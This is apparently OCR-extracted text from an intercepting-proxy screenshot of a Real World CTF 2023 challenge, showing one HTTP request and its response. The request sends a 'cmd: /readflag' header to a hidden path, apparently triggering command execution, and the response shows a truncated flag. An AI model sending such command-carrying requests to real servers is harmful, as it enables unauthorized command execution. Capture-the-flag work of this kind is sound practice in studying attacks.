 请求
美化 Raw Hex \n
1 GET /7he_d4rk_p0rt4l?curses=
5
HTTP/1.1
2 Host: 198.11.177.96:39925
3 cmd: /readflag
4 User-Agent: The Argent Dawn
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: JSESSIONID=016DFE1488553A6D82702471442A9218
9 Connection: close
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Length: 39
3 Date: Fri, 13 Jan 2023 15:33:47 GMT
4 Connection: close
5
6 rwctf{
}
7